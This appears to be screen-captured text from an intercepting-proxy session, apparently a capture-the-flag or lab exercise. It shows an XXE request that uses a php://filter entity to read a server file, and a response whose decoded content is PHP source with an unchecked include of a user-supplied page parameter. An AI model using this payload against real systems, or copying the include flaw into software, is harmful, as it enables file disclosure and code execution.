 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reg.php HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 276
9 Origin: https://atomic-nuclear.site
10 Connection: close
11 Referer: https://atomic-nuclear.site/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resourc
16 <root>
<name>
&xxe;
</name>
<tel>
12121212
</tel>
<email>
brain@brain.com
</email>
<password>
brainyou
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jan 2021 18:49:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 178
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Scientist PD9waHAKJGZpbGUgPSAkX0dFVFsncGFnZSddOwppZihpc3NldCgkZmlsZSkpCnsKaW5jbHVkZSgiJGZpbGUiKTsKfQplbH
Converted text
Copy to clipboard Close
1 <?php
2 $file = $_GET['page'];
3 if(isset($file))
4 {
5 include("$file");
6 }
? Search... 0 matches